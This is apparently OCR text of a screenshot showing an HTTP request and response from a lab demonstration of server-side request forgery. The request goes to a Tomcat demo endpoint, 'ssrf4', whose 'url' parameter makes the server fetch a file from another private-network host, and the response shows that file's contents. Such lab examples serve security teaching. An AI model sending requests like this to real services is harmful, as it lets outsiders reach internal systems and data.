 1 GET /tomcat_demo_war_exploded/ssrf4?url=http://192.168.1.103:80/123.txt HTTP/1.1
2 Host: 192.168.1.103:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
1 HTTP/1.1 200
2 Content-Length: 21
3 Date: Mon, 26 Feb 2024 16:12:59 GMT
4 Connection: close
5
6 Hello_BrianTest1Test2